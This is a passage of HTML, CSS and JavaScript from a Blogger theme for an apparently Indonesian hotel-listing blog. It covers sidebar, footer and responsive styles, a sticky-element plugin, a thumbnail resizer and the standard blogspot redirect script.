.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#3300ff}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#3300ff;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#3300ff}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#3300ff}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#3300ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#3300ff}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#3300ff}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#3300ff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#3300ff}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3300ff}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#3300ff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0C3z-aK0kSJZa6g4O217loR2A0Mw8qKajGduDMClXPgzBK3aBhmHr0Hn1LPfQirk78SCLCUAfsgtBc3SE-1kDN1YL8vSwWftpDKnVuGgUthUaGZAiGD6tB0RTia7uf71Rwyv4VjZC9Aeo/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKQv8hy47oNUbpRviE4aSohU_FJo6U1Gnqx0IRvZMs8zjGwnr6IDjs-yXnXfMMz6RAr72DRSC50HKP7_UicaqWqn8xA2unJLl7FepO0ORJsP1sM61tPQ-ziAXxydCGxMX1IR_PL_nMkOV/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script type='text/javascript'>
var blog = document.location.href.toLowerCase();
if (!blog.match(/\.blogspot\.com/)) {
blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
window.location.replace(blog);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1428949788986803 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'>
<div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
